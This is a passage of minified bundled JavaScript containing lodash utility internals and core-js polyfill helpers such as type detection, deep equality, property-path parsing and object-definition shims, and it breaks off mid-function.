            var r = ir(), i = Ki(), n = Ut(), a = {};
            a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, e.exports = function (t) {
                return n(t) && i(t.length) && !!a[r(t)]
            }
        })), Lp = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return t(e)
                }
            }
        })), Np = E(((t, e) => {
            var r = ho(), i = "object" == typeof t && t && !t.nodeType && t,
                n = i && "object" == typeof e && e && !e.nodeType && e, a = n && n.exports === i && r.process,
                s = function () {
                    try {
                        return n && n.require && n.require("util").types || a && a.binding && a.binding("util")
                    } catch {
                    }
                }();
            e.exports = s
        })), Yi = E(((t, e) => {
            var r = Fp(), i = Lp(), n = Np(), a = n && n.isTypedArray, s = a ? i(a) : r;
            e.exports = s
        })), So = E(((t, e) => {
            var r = Ep(), i = Gn(), n = ze(), a = Xi(), s = $i(), o = Yi(), l = Object.prototype.hasOwnProperty;
            e.exports = function (t, e) {
                var h = n(t), c = !h && i(t), p = !h && !c && a(t), u = !h && !c && !p && o(t), f = h || c || p || u,
                    d = f ? r(t.length, String) : [], m = d.length;
                for (var y in t) (e || l.call(t, y)) && (!f || !("length" == y || p && ("offset" == y || "parent" == y) || u && ("buffer" == y || "byteLength" == y || "byteOffset" == y) || s(y, m))) && d.push(y);
                return d
            }
        })), Qi = E(((t, e) => {
            var r = Object.prototype;
            e.exports = function (t) {
                var e = t && t.constructor;
                return t === ("function" == typeof e && e.prototype || r)
            }
        })), Io = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return t(e(r))
                }
            }
        })), Up = E(((t, e) => {
            var r = Io()(Object.keys, Object);
            e.exports = r
        })), Zi = E(((t, e) => {
            var r = Qi(), i = Up(), n = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                if (!r(t)) return i(t);
                var e = [];
                for (var a in Object(t)) n.call(t, a) && "constructor" != a && e.push(a);
                return e
            }
        })), Ar = E(((t, e) => {
            var r = co(), i = Ki();
            e.exports = function (t) {
                return null != t && i(t.length) && !r(t)
            }
        })), Wn = E(((t, e) => {
            var r = So(), i = Zi(), n = Ar();
            e.exports = function (t) {
                return n(t) ? r(t) : i(t)
            }
        })), Qp = E(((t, e) => {
            var r = yo(), i = bo(), n = Wn();
            e.exports = function (t) {
                return r(t, n, i)
            }
        })), ed = E(((t, e) => {
            var r = Qp(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, n, a, s, o) {
                var l = 1 & n, h = r(t), c = h.length;
                if (c != r(e).length && !l) return !1;
                for (var p = c; p--;) {
                    var u = h[p];
                    if (!(l ? u in e : i.call(e, u))) return !1
                }
                var f = o.get(t), d = o.get(e);
                if (f && d) return f == e && d == t;
                var m = !0;
                o.set(t, e), o.set(e, t);
                for (var y = l; ++p < c;) {
                    var g = t[u = h[p]], v = e[u];
                    if (a) var E = l ? a(v, g, u, e, t, o) : a(g, v, u, t, e, o);
                    if (!(void 0 === E ? g === v || s(g, v, n, a, o) : E)) {
                        m = !1;
                        break
                    }
                    y || (y = "constructor" == u)
                }
                if (m && !y) {
                    var b = t.constructor, _ = e.constructor;
                    b != _ && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof _ && _ instanceof _) && (m = !1)
                }
                return o.delete(t), o.delete(e), m
            }
        })), rd = E(((t, e) => {
            var r = ar()(It(), "DataView");
            e.exports = r
        })), id = E(((t, e) => {
            var r = ar()(It(), "Promise");
            e.exports = r
        })), sd = E(((t, e) => {
            var r = ar()(It(), "Set");
            e.exports = r
        })), To = E(((t, e) => {
            var r = ar()(It(), "WeakMap");
            e.exports = r
        })), Ji = E(((t, e) => {
            var r = rd(), i = Hi(), n = id(), a = sd(), s = To(), o = ir(), l = po(), h = "[object Map]",
                c = "[object Promise]", p = "[object Set]", u = "[object WeakMap]", f = "[object DataView]", d = l(r),
                m = l(i), y = l(n), g = l(a), v = l(s), E = o;
            (r && E(new r(new ArrayBuffer(1))) != f || i && E(new i) != h || n && E(n.resolve()) != c || a && E(new a) != p || s && E(new s) != u) && (E = function (t) {
                var e = o(t), r = "[object Object]" == e ? t.constructor : void 0, i = r ? l(r) : "";
                if (i) switch (i) {
                    case d:
                        return f;
                    case m:
                        return h;
                    case y:
                        return c;
                    case g:
                        return p;
                    case v:
                        return u
                }
                return e
            }), e.exports = E
        })), Sd = E(((t, e) => {
            var r = mo(), i = vo(), n = up(), a = ed(), s = Ji(), o = ze(), l = Xi(), h = Yi(), c = "[object Arguments]",
                p = "[object Array]", u = "[object Object]", f = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, d, m, y, g) {
                var v = o(t), E = o(e), b = v ? p : s(t), _ = E ? p : s(e), I = (b = b == c ? u : b) == u,
                    T = (_ = _ == c ? u : _) == u, x = b == _;
                if (x && l(t)) {
                    if (!l(e)) return !1;
                    v = !0, I = !1
                }
                if (x && !I) return g || (g = new r), v || h(t) ? i(t, e, d, m, y, g) : n(t, e, b, d, m, y, g);
                if (!(1 & d)) {
                    var S = I && f.call(t, "__wrapped__"), A = T && f.call(e, "__wrapped__");
                    if (S || A) {
                        var P = S ? t.value() : t, C = A ? e.value() : e;
                        return g || (g = new r), y(P, C, d, m, g)
                    }
                }
                return !!x && (g || (g = new r), a(t, e, d, m, y, g))
            }
        })), Mo = E(((t, e) => {
            var r = Sd(), i = Ut();
            e.exports = function t(e, n, a, s, o) {
                return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, a, s, t, o))
            }
        })), Pd = E(((t, e) => {
            var r = mo(), i = Mo();
            e.exports = function (t, e, n, a) {
                var s = n.length, o = s, l = !a;
                if (null == t) return !o;
                for (t = Object(t); s--;) {
                    var h = n[s];
                    if (l && h[2] ? h[1] !== t[h[0]] : !(h[0] in t)) return !1
                }
                for (; ++s < o;) {
                    var c = (h = n[s])[0], p = t[c], u = h[1];
                    if (l && h[2]) {
                        if (void 0 === p && !(c in t)) return !1
                    } else {
                        var f = new r;
                        if (a) var d = a(p, u, c, t, e, f);
                        if (!(void 0 === d ? i(u, p, 3, a, f) : d)) return !1
                    }
                }
                return !0
            }
        })), Ro = E(((t, e) => {
            var r = Dt();
            e.exports = function (t) {
                return t == t && !r(t)
            }
        })), Od = E(((t, e) => {
            var r = Ro(), i = Wn();
            e.exports = function (t) {
                for (var e = i(t), n = e.length; n--;) {
                    var a = e[n], s = t[a];
                    e[n] = [a, s, r(s)]
                }
                return e
            }
        })), Do = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return null != r && (r[t] === e && (void 0 !== e || t in Object(r)))
                }
            }
        })), Dd = E(((t, e) => {
            var r = Pd(), i = Od(), n = Do();
            e.exports = function (t) {
                var e = i(t);
                return 1 == e.length && e[0][2] ? n(e[0][0], e[0][1]) : function (i) {
                    return i === t || r(i, t, e)
                }
            }
        })), Un = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return "symbol" == typeof t || i(t) && "[object Symbol]" == r(t)
            }
        })), ta = E(((t, e) => {
            var r = ze(), i = Un(), n = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, a = /^\w*$/;
            e.exports = function (t, e) {
                if (r(t)) return !1;
                var s = typeof t;
                return !("number" != s && "symbol" != s && "boolean" != s && null != t && !i(t)) || (a.test(t) || !n.test(t) || null != e && t in Object(e))
            }
        })), Nd = E(((t, e) => {
            var r = ji();

            function i(t, e) {
                if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
                var n = function () {
                    var r = arguments, i = e ? e.apply(this, r) : r[0], a = n.cache;
                    if (a.has(i)) return a.get(i);
                    var s = t.apply(this, r);
                    return n.cache = a.set(i, s) || a, s
                };
                return n.cache = new (i.Cache || r), n
            }

            i.Cache = r, e.exports = i
        })), Vd = E(((t, e) => {
            var r = Nd();
            e.exports = function (t) {
                var e = r(t, (function (t) {
                    return 500 === i.size && i.clear(), t
                })), i = e.cache;
                return e
            }
        })), zd = E(((t, e) => {
            var r = Vd(),
                i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                n = /\\(\\)?/g, a = r((function (t) {
                    var e = [];
                    return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, r, i, a) {
                        e.push(i ? a.replace(n, "$1") : r || t)
                    })), e
                }));
            e.exports = a
        })), qo = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = Array(i); ++r < i;) n[r] = e(t[r], r, t);
                return n
            }
        })), Kd = E(((t, e) => {
            var r = $r(), i = qo(), n = ze(), a = Un(), s = r ? r.prototype : void 0, o = s ? s.toString : void 0;
            e.exports = function t(e) {
                if ("string" == typeof e) return e;
                if (n(e)) return i(e, t) + "";
                if (a(e)) return o ? o.call(e) : "";
                var r = e + "";
                return "0" == r && 1 / e == -Infinity ? "-0" : r
            }
        })), Qd = E(((t, e) => {
            var r = Kd();
            e.exports = function (t) {
                return null == t ? "" : r(t)
            }
        })), Xn = E(((t, e) => {
            var r = ze(), i = ta(), n = zd(), a = Qd();
            e.exports = function (t, e) {
                return r(t) ? t : i(t, e) ? [t] : n(a(t))
            }
        })), tn = E(((t, e) => {
            var r = Un();
            e.exports = function (t) {
                if ("string" == typeof t || r(t)) return t;
                var e = t + "";
                return "0" == e && 1 / t == -Infinity ? "-0" : e
            }
        })), ra = E(((t, e) => {
            var r = Xn(), i = tn();
            e.exports = function (t, e) {
                for (var n = 0, a = (e = r(e, t)).length; null != t && n < a;) t = t[i(e[n++])];
                return n && n == a ? t : void 0
            }
        })), na = E(((t, e) => {
            var r = ra();
            e.exports = function (t, e, i) {
                var n = null == t ? void 0 : r(t, e);
                return void 0 === n ? i : n
            }
        })), nm = E(((t, e) => {
            e.exports = function (t, e) {
                return null != t && e in Object(t)
            }
        })), am = E(((t, e) => {
            var r = Xn(), i = Gn(), n = ze(), a = $i(), s = Ki(), o = tn();
            e.exports = function (t, e, l) {
                for (var h = -1, c = (e = r(e, t)).length, p = !1; ++h < c;) {
                    var u = o(e[h]);
                    if (!(p = null != t && l(t, u))) break;
                    t = t[u]
                }
                return p || ++h != c ? p : !!(c = null == t ? 0 : t.length) && s(c) && a(u, c) && (n(t) || i(t))
            }
        })), om = E(((t, e) => {
            var r = nm(), i = am();
            e.exports = function (t, e) {
                return null != t && i(t, e, r)
            }
        })), um = E(((t, e) => {
            var r = Mo(), i = na(), n = om(), a = ta(), s = Ro(), o = Do(), l = tn();
            e.exports = function (t, e) {
                return a(t) && s(e) ? o(l(t), e) : function (a) {
                    var s = i(a, t);
                    return void 0 === s && s === e ? n(a, t) : r(e, s, 3)
                }
            }
        })), ia = E(((t, e) => {
            e.exports = function (t) {
                return t
            }
        })), Lo = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return e?.[t]
                }
            }
        })), pm = E(((t, e) => {
            var r = ra();
            e.exports = function (t) {
                return function (e) {
                    return r(e, t)
                }
            }
        })), mm = E(((t, e) => {
            var r = Lo(), i = pm(), n = ta(), a = tn();
            e.exports = function (t) {
                return n(t) ? r(a(t)) : i(t)
            }
        })), sr = E(((t, e) => {
            var r = Dd(), i = um(), n = ia(), a = ze(), s = mm();
            e.exports = function (t) {
                return "function" == typeof t ? t : null == t ? n : "object" == typeof t ? a(t) ? i(t[0], t[1]) : r(t) : s(t)
            }
        })), ym = E(((t, e) => {
            var r = /\s/;
            e.exports = function (t) {
                for (var e = t.length; e-- && r.test(t.charAt(e));) ;
                return e
            }
        })), bm = E(((t, e) => {
            var r = ym(), i = /^\s+/;
            e.exports = function (t) {
                return t && t.slice(0, r(t) + 1).replace(i, "")
            }
        })), aa = E(((t, e) => {
            var r = bm(), i = Dt(), n = Un(), a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, o = /^0o[0-7]+$/i, l = parseInt;
            e.exports = function (t) {
                if ("number" == typeof t) return t;
                if (n(t)) return NaN;
                if (i(t)) {
                    var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                    t = i(e) ? e + "" : e
                }
                if ("string" != typeof t) return 0 === t ? t : +t;
                t = r(t);
                var h = s.test(t);
                return h || o.test(t) ? l(t.slice(2), h ? 2 : 8) : a.test(t) ? NaN : +t
            }
        })), Am = E(((t, e) => {
            var r = aa(), i = 1 / 0;
            e.exports = function (t) {
                return t ? (t = r(t)) === i || t === -i ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
            }
        })), ko = E(((t, e) => {
            var r = Am();
            e.exports = function (t) {
                var e = r(t), i = e % 1;
                return e == e ? i ? e - i : e : 0
            }
        })), No = E(((t, e) => {
            var r = uo(), i = sr(), n = ko(), a = Math.max;
            e.exports = function (t, e, s) {
                var o = null == t ? 0 : t.length;
                if (!o) return -1;
                var l = null == s ? 0 : n(s);
                return l < 0 && (l = a(o + l, 0)), r(t, i(e, 3), l)
            }
        })), le = E(((t, e) => {
            var r = function (t) {
                return t && t.Math == Math && t
            };
            e.exports = r("object" == typeof globalThis && globalThis) || r("object" == typeof window && window) || r("object" == typeof self && self) || r("object" == typeof global && global) || function () {
                return this
            }() || Function("return this")()
        })), Be = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return !!t()
                } catch {
                    return !0
                }
            }
        })), Tt = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return 7 != Object.defineProperty({}, 1, {
                    get: function () {
                        return 7
                    }
                })[1]
            }))
        })), ht = E(((t, e) => {
            var r = Function.prototype.call;
            e.exports = r.bind ? r.bind(r) : function () {
                return r.apply(r, arguments)
            }
        })), Lm = E((t => {
            "use strict";
            var e = {}.propertyIsEnumerable, r = Object.getOwnPropertyDescriptor, i = r && !e.call({1: 2}, 1);
            t.f = i ? function (t) {
                var e = r(this, t);
                return !!e && e.enumerable
            } : e
        })), Kn = E(((t, e) => {
            e.exports = function (t, e) {
                return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
            }
        })), Te = E(((t, e) => {
            var r = Function.prototype, i = r.bind, n = r.call, a = i && i.bind(n);
            e.exports = i ? function (t) {
                return t && a(n, t)
            } : function (t) {
                return t && function () {
                    return n.apply(t, arguments)
                }
            }
        })), rn = E(((t, e) => {
            var r = Te(), i = r({}.toString), n = r("".slice);
            e.exports = function (t) {
                return n(i(t), 8, -1)
            }
        })), Cr = E(((t, e) => {
            var r = le(), i = Te(), n = Be(), a = rn(), s = r.Object, o = i("".split);
            e.exports = n((function () {
                return !s("z").propertyIsEnumerable(0)
            })) ? function (t) {
                return "String" == a(t) ? o(t, "") : s(t)
            } : s
        })), oa = E(((t, e) => {
            var r = le().TypeError;
            e.exports = function (t) {
                if (null == t) throw r("Can't call method on " + t);
                return t
            }
        })), Ft = E(((t, e) => {
            var r = Cr(), i = oa();
            e.exports = function (t) {
                return r(i(t))
            }
        })), Ce = E(((t, e) => {
            e.exports = function (t) {
                return "function" == typeof t
            }
        })), Qe = E(((t, e) => {
            var r = Ce();
            e.exports = function (t) {
                return "object" == typeof t ? null !== t : r(t)
            }
        })), ct = E(((t, e) => {
            var r = le(), i = Ce();
            e.exports = function (t, e) {
                return arguments.length < 2 ? function (t) {
                    return i(t) ? t : void 0
                }(r[t]) : r[t] && r[t][e]
            }
        })), la = E(((t, e) => {
            var r = Te();
            e.exports = r({}.isPrototypeOf)
        })), or = E(((t, e) => {
            var r = ct();
            e.exports = r("navigator", "userAgent") || ""
        })), lr = E(((t, e) => {
            var r, i, n = le(), a = or(), s = n.process, o = n.Deno, l = s && s.versions || o && o.version, h = l && l.v8;
            h && (i = (r = h.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])), !i && a && ((!(r = a.match(/Edge\/(\d+)/)) || r[1] >= 74) && ((r = a.match(/Chrome\/(\d+)/)) && (i = +r[1]))), e.exports = i
        })), jo = E(((t, e) => {
            var r = lr(), i = Be();
            e.exports = !!Object.getOwnPropertySymbols && !i((function () {
                var t = Symbol();
                return !String(t) || !(Object(t) instanceof Symbol) || !Symbol.sham && r && r < 41
            }))
        })), Wo = E(((t, e) => {
            var r = jo();
            e.exports = r && !Symbol.sham && "symbol" == typeof Symbol.iterator
        })), Uo = E(((t, e) => {
            var r = le(), i = ct(), n = Ce(), a = la(), s = Wo(), o = r.Object;
            e.exports = s ? function (t) {
                return "symbol" == typeof t
            } : function (t) {
                var e = i("Symbol");
                return n(e) && a(e.prototype, o(t))
            }
        })), Yn = E(((t, e) => {
            var r = le().String;
            e.exports = function (t) {
                try {
                    return r(t)
                } catch {
                    return "Object"
                }
            }
        })), At = E(((t, e) => {
            var r = le(), i = Ce(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a function")
            }
        })), ur = E(((t, e) => {
            var r = At();
            e.exports = function (t, e) {
                var i = t[e];
                return null == i ? void 0 : r(i)
            }
        })), hv = E(((t, e) => {
            var r = le(), i = ht(), n = Ce(), a = Qe(), s = r.TypeError;
            e.exports = function (t, e) {
                var r, o;
                if ("string" === e && n(r = t.toString) && !a(o = i(r, t)) || n(r = t.valueOf) && !a(o = i(r, t)) || "string" !== e && n(r = t.toString) && !a(o = i(r, t))) return o;
                throw s("Can't convert object to primitive value")
            }
        })), nn = E(((t, e) => {
            e.exports = !1
        })), ha = E(((t, e) => {
            var r = le(), i = Object.defineProperty;
            e.exports = function (t, e) {
                try {
                    i(r, t, {value: e, configurable: !0, writable: !0})
                } catch {
                    r[t] = e
                }
                return e
            }
        })), Qn = E(((t, e) => {
            var r = le(), i = ha(), n = "__core-js_shared__", a = r[n] || i(n, {});
            e.exports = a
        })), Yo = E(((t, e) => {
            var r = nn(), i = Qn();
            (e.exports = function (t, e) {
                return i[t] || (i[t] = void 0 !== e ? e : {})
            })("versions", []).push({
                version: "3.19.0",
                mode: r ? "pure" : "global",
                copyright: "© 2021 Denis Pushkarev (zloirock.ru)"
            })
        })), Re = E(((t, e) => {
            var r = le(), i = oa(), n = r.Object;
            e.exports = function (t) {
                return n(i(t))
            }
        })), ft = E(((t, e) => {
            var r = Te(), i = Re(), n = r({}.hasOwnProperty);
            e.exports = Object.hasOwn || function (t, e) {
                return n(i(t), e)
            }
        })), ca = E(((t, e) => {
            var r = Te(), i = 0, n = Math.random(), a = r(1..toString);
            e.exports = function (t) {
                return "Symbol(" + (void 0 === t ? "" : t) + ")_" + a(++i + n, 36)
            }
        })), we = E(((t, e) => {
            var r = le(), i = Yo(), n = ft(), a = ca(), s = jo(), o = Wo(), l = i("wks"), h = r.Symbol, c = h && h.for,
                p = o ? h : h && h.withoutSetter || a;
            e.exports = function (t) {
                if (!n(l, t) || !s && "string" != typeof l[t]) {
                    var e = "Symbol." + t;
                    s && n(h, t) ? l[t] = h[t] : l[t] = o && c ? c(e) : p(e)
                }
                return l[t]
            }
        })), wv = E(((t, e) => {
            var r = le(), i = ht(), n = Qe(), a = Uo(), s = ur(), o = hv(), l = we(), h = r.TypeError, c = l("toPrimitive");
            e.exports = function (t, e) {
                if (!n(t) || a(t)) return t;
                var r, l = s(t, c);
                if (l) {
                    if (void 0 === e && (e = "default"), r = i(l, t, e), !n(r) || a(r)) return r;
                    throw h("Can't convert object to primitive value")
                }
                return void 0 === e && (e = "number"), o(t, e)
            }
        })), Zn = E(((t, e) => {
            var r = wv(), i = Uo();
            e.exports = function (t) {
                var e = r(t, "string");
                return i(e) ? e : e + ""
            }
        })), fa = E(((t, e) => {
            var r = le(), i = Qe(), n = r.document, a = i(n) && i(n.createElement);
            e.exports = function (t) {
                return a ? n.createElement(t) : {}
            }
        })), Zo = E(((t, e) => {
            var r = Tt(), i = Be(), n = fa();
            e.exports = !r && !i((function () {
                return 7 != Object.defineProperty(n("div"), "a", {
                    get: function () {
                        return 7
                    }
                }).a
            }))
        })), pa = E((t => {
            var e = Tt(), r = ht(), i = Lm(), n = Kn(), a = Ft(), s = Zn(), o = ft(), l = Zo(),
                h = Object.getOwnPropertyDescriptor;
            t.f = e ? h : function (t, e) {
                if (t = a(t), e = s(e), l) try {
                    return h(t, e)
                } catch {
                }
                if (o(t, e)) return n(!r(i.f, t, e), t[e])
            }
        })), $e = E(((t, e) => {
            var r = le(), i = Qe(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not an object")
            }
        })), pt = E((t => {
            var e = le(), r = Tt(), i = Zo(), n = $e(), a = Zn(), s = e.TypeError, o = Object.defineProperty;
            t.f = r ? o : function (t, e, r) {
                if (n(t), e = a(e), n(r), i) try {
                    return o(t, e, r)
                } catch {
                }
                if ("get" in r || "set" in r) throw s("Accessors not supported");
                return "value" in r && (t[e] = r.value), t
            }
        })), Jn = E(((t, e) => {
            var r = Tt(), i = pt(), n = Kn();
            e.exports = r ? function (t, e, r) {
                return i.f(t, e, n(1, r))
            } : function (t, e, r) {
                return t[e] = r, t
            }
        })), ei = E(((t, e) => {
            var r = Te(), i = Ce(), n = Qn(), a = r(Function.toString);
            i(n.inspectSource) || (n.inspectSource = function (t) {
                return a(t)
            }), e.exports = n.inspectSource
        })), Wv = E(((t, e) => {
            var r = le(), i = Ce(), n = ei(), a = r.WeakMap;
            e.exports = i(a) && /native code/.test(n(a))
        })), da = E(((t, e) => {
            var r = Yo(), i = ca(), n = r("keys");
            e.exports = function (t) {
                return n[t] || (n[t] = i(t))
            }
        })), ti = E(((t, e) => {
            e.exports = {}
        })), Mr = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = Wv(), p = le(), u = Te(), f = Qe(), d = Jn(), m = ft(), y = Qn(), g = da(),
                v = ti(), E = "Object already initialized", b = p.TypeError, _ = p.WeakMap;
            c || y.state ? (a = y.state || (y.state = new _), s = u(a.get), o = u(a.has), l = u(a.set), r = function (t, e) {
                if (o(a, t)) throw new b(E);
                return e.facade = t, l(a, t, e), e
            }, i = function (t) {
                return s(a, t) || {}
            }, n = function (t) {
                return o(a, t)
            }) : (v[h = g("state")] = !0, r = function (t, e) {
                if (m(t, h)) throw new b(E);
                return e.facade = t, d(t, h, e), e
            }, i = function (t) {
                return m(t, h) ? t[h] : {}
            }, n = function (t) {
                return m(t, h)
            }), e.exports = {
                set: r, get: i, has: n, enforce: function (t) {
                    return n(t) ? i(t) : r(t, {})
                }, getterFor: function (t) {
                    return function (e) {
                        var r;
                        if (!f(e) || (r = i(e)).type !== t) throw b("Incompatible receiver, " + t + " required");
                        return r
                    }
                }
            }
        })), ol = E(((t, e) => {
            var r = Tt(), i = ft(), n = Function.prototype, a = r && Object.getOwnPropertyDescriptor, s = i(n, "name"),
                o = s && "something" === function () {
                }.name, l = s && (!r || r && a(n, "name").configurable);
            e.exports = {EXISTS: s, PROPER: o, CONFIGURABLE: l}
        })), Xt = E(((t, e) => {
            var r = le(), i = Ce(), n = ft(), a = Jn(), s = ha(), o = ei(), l = Mr(), h = ol().CONFIGURABLE, c = l.get,
                p = l.enforce, u = String(String).split("String");
            (e.exports = function (t, e, o, l) {
                var c, f = !!l && !!l.unsafe, d = !!l && !!l.enumerable, m = !!l && !!l.noTargetGet,
                    y = l && void 0 !== l.name ? l.name : e;
                i(o) && ("Symbol(" === String(y).slice(0, 7) && (y = "[" + String(y).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"), (!n(o, "name") || h && o.name !== y) && a(o, "name", y), (c = p(o)).source || (c.source = u.join("string" == typeof y ? y : ""))), t !== r ? (f ? !m && t[e] && (d = !0) : delete t[e], d ? t[e] = o : a(t, e, o)) : d ? t[e] = o : s(e, o)
            })(Function.prototype, "toString", (function () {
                return i(this) && c(this).source || o(this)
            }))
        })), cr = E(((t, e) => {
            var r = Math.ceil, i = Math.floor;
            e.exports = function (t) {
                var e = +t;
                return e != e || 0 === e ? 0 : (e > 0 ? i : r)(e)
            }
        })), sn = E(((t, e) => {
            var r = cr(), i = Math.max, n = Math.min;
            e.exports = function (t, e) {
                var a = r(t);
                return a < 0 ? i(a + e, 0) : n(a, e)
            }
        })), ug = E(((t, e) => {
            var r = cr(), i = Math.min;
            e.exports = function (t) {
                return t > 0 ? i(r(t), 9007199254740991) : 0
            }
        })), Ae = E(((t, e) => {
            var r = ug();
            e.exports = function (t) {
                return r(t.length)
            }
        })), ga = E(((t, e) => {
            var r = Ft(), i = sn(), n = Ae(), a = function (t) {
                return function (e, a, s) {
                    var o, l = r(e), h = n(l), c = i(s, h);
                    if (t && a != a) {
                        for (; h > c;) if ((o = l[c++]) != o) return !0
                    } else for (; h > c; c++) if ((t || c in l) && l[c] === a) return t || c || 0;
                    return !t && -1
                }
            };
            e.exports = {includes: a(!0), indexOf: a(!1)}
        })), ul = E(((t, e) => {
            var r = Te(), i = ft(), n = Ft(), a = ga().indexOf, s = ti(), o = r([].push);
            e.exports = function (t, e) {
                var r, l = n(t), h = 0, c = [];
                for (r in l) !i(s, r) && i(l, r) && o(c, r);
                for (; e.length > h;) i(l, r = e[h++]) && (~a(c, r) || o(c, r));
                return c
            }
        })), ya = E(((t, e) => {
            e.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
        })), Ea = E((t => {
            var e = ul(), r = ya().concat("length", "prototype");
            t.f = Object.getOwnPropertyNames || function (t) {
                return e(t, r)
            }
        })), yg = E((t => {
            t.f = Object.getOwnPropertySymbols
        })), bg = E(((t, e) => {
            var r = ct(), i = Te(), n = Ea(), a = yg(), s = $e(), o = i([].concat);
            e.exports = r("Reflect", "ownKeys") || function (t) {
                var e = n.f(s(t)), r = a.f;
                return r ? o(e, r(t)) : e
            }
        })), Sg = E(((t, e) => {
            var r = ft(), i = bg(), n = pa(), a = pt();
            e.exports = function (t, e) {
                for (var s = i(e), o = a.f, l = n.f, h = 0; h < s.length; h++) {
                    var c = s[h];
                    r(t, c) || o(t, c, l(e, c))
                }
            }
        })), ba = E(((t, e) => {
            var r = Be(), i = Ce(), n = /#|\.prototype\./, a = function (t, e) {
                var n = o[s(t)];
                return n == h || n != l && (i(e) ? r(e) : !!e)
            }, s = a.normalize = function (t) {
                return String(t).replace(n, ".").toLowerCase()
            }, o = a.data = {}, l = a.NATIVE = "N", h = a.POLYFILL = "P";
            e.exports = a
        })), de = E(((t, e) => {
            var r = le(), i = pa().f, n = Jn(), a = Xt(), s = ha(), o = Sg(), l = ba();
            e.exports = function (t, e) {
                var h, c, p, u, f, d = t.target, m = t.global, y = t.stat;
                if (h = m ? r : y ? r[d] || s(d, {}) : (r[d] || {}).prototype) for (c in e) {
                    if (u = e[c], t.noTargetGet ? p = (f = i(h, c)) && f.value : p = h[c], !l(m ? c : d + (y ? "." : "#") + c, t.forced) && void 0 !== p) {
                        if (typeof u == typeof p) continue;
                        o(u, p)
                    }
                    (t.sham || p && p.sham) && n(u, "sham", !0), a(h, c, u, t)
                }
            }
        })), Pt = E(((t, e) => {
            var r = Te(), i = At(), n = r(r.bind);
            e.exports = function (t, e) {
                return i(t), void 0 === e ? t : n ? n(t, e) : function () {
                    return t.apply(e, arguments)
                }
            }
        })), cl = E(((t, e) => {
            var r = ht(), i = $e(), n = ur();
            e.exports = function (t, e, a) {
                var s, o;
                i(t);
                try {
                    if (!(s = n(t, "return"))) {
                        if ("throw" === e) throw a;
                        return a
                    }
                    s = r(s, t)
                } catch (t) {
                    o = !0, s = t
                }
                if ("throw" === e) throw a;
                if (o) throw s;
                return i(s), a
            }
        })), Mg = E(((t, e) => {
            var r = $e(), i = cl();
            e.exports = function (t, e, n, a) {
                try {
                    return a ? e(r(n)[0], n[1]) : e(n)
                } catch (e) {
                    i(t, "throw", e)
                }
            }
        })), on = E(((t, e) => {
            e.exports = {}
        })), fl = E(((t, e) => {
            var r = we(), i = on(), n = r("iterator"), a = Array.prototype;
            e.exports = function (t) {
                return void 0 !== t && (i.Array === t || a[n] === t)
            }
        })), _a = E(((t, e) => {
            var r = {};
            r[we()("toStringTag")] = "z", e.exports = "[object z]" === String(r)
        })), ii = E(((t, e) => {
            var r = le(), i = _a(), n = Ce(), a = rn(), s = we()("toStringTag"), o = r.Object,
                l = "Arguments" == a(function () {
                    return arguments
                }());
            e.exports = i ? a : function (t) {
                var e, r, i;
                return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (r = function (t, e) {
                    try {
                        return t[e]
                    } catch {
                    }
                }(e = o(t), s)) ? r : l ? a(e) : "Object" == (i = a(e)) && n(e.callee) ? "Arguments" : i
            }
        })), Rr = E(((t, e) => {
            var r = Te(), i = Be(), n = Ce(), a = ii(), s = ct(), o = ei(), l = function () {
                }, h = [], c = s("Reflect", "construct"), p = /^\s*(?:class|function)\b/, u = r(p.exec), f = !p.exec(l),
                d = function (t) {
                    if (!n(t)) return !1;
                    try {
                        return c(l, h, t), !0
                    } catch {
                        return !1
                    }
                };
            e.exports = !c || i((function () {
                var t;
                return d(d.call) || !d(Object) || !d((function () {
                    t = !0
                })) || t
            })) ? function (t) {
                if (!n(t)) return !1;
                switch (a(t)) {
                    case"AsyncFunction":
                    case"GeneratorFunction":
                    case"AsyncGeneratorFunction":
                        return !1
                }
